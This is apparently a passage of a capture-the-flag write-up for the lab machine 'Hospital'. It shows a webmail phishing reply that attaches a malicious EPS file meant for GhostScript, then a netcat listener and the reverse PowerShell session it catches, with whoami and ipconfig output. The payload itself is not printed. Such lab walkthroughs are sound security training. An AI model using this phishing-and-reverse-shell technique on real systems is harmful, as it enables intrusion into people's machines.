 Inbox
Sent
Trash
Search...
drbrown@hospital.htb
Today 18:02
Re: Needle designs for Darius Simion.
Re: Needle designs for Darius Simion.
To drbrown@hospital.htb on 2025-04-18 18:02
Details
Headers
pwned.eps (~2 KB)
On 2023-10-23 17:40, drbrown@hospital.htb wrote:
Dear Lucy,
I wanted to remind you that the project for lighter,
environmentally friendly needles is still ongoing .
charge of providing me with the designs for these so
them to the 3D printing department and start producing
Please make the design in an ".eps" file format so that
visualized with GhostScript.
Best regards,
Chris Brown.
Here is the eps file
❯ rlwrap -cAr nc -nlvp 4444
Connection from 10.10.11.241:25591
PS C:\Users\drbrown.HOSPITAL\Documents> whoami
hospital\drbrown
PS C:\Users\drbrown.HOSPITAL\Documents> ipfconfig
PS C:\Users\drbrown.HOSPITAL\Documents> ipconfig
Windows IP Configuration
Ethernet adapter vEthernet (Switch01):
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::3488:527f:9c75:ed51%14
IPv4 Address. . . . . . . . . . . : 192.168.5.1
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . :
IPv6 Address. . . . . . . . . . . : dead:beef::9ac5:9a05:3102:1620
Link-local IPv6 Address . . . . . : fe80::6627:aa5c:75b0:d76c%12
IPv4 Address. . . . . . . . . . . : 10.10.11.241
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:679a%12
10.10.10.2